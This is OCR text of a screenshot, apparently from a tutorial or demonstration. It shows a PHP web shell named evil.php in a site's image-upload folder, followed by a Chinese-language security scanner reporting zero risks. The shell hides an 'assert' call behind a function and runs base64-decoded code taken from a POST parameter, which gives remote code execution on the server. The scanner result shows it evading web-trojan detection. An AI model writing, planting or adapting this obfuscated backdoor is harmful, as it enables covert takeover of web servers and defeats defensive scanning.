 C:\APACHE_WWW\onewd\uploadimg\evil.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R
插件(P) 窗口(W) ?
evil.php
1 <?php
2 function cl  (){
3 return 'assert';
4 }
5 $a = cl();
6 $a(base64_decode($_POST['cmd']));
7 ?>
e 返回
扫描完成，发现0个安全风险
扫描文件：1个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险